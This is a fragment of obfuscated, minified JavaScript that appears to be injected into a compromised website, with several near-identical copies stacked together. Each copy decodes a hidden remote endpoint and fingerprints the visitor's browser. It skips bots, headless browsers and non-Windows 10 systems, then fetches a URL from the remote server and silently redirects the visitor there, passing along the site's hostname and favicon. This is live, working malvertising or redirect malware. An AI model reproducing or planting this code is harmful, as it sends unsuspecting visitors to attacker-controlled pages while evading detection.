Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()